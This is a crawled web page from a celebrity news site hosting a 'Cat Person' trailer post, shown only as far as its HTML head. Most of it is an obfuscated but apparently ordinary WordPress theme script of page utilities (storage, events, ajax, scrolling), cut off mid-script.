

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/
body_size: 60014
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://celebritycafemagazine.com/xmlrpc.php" />
    <title>&#8216;Cat Person&#8217; Trailer | Moviefone &#8211; CelebrityCafeMagazine.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 